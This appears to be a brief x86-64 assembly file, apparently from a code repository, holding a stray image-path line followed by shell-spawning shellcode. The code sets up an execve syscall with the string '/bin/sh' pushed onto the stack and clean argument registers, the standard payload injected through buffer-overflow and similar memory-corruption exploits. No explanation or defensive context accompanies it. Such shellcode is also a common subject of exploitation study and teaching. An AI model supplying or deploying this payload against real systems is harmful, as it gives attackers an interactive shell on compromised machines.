 section .text
global _start
_start:
xor rax,rax
push 0x3b
pop rax
xor rdi,rdi
mov rdi,0x68732f6e69622f
push rdi
push rsp
pop rdi
xor rsi,rsi
xor rdx,rdx
syscall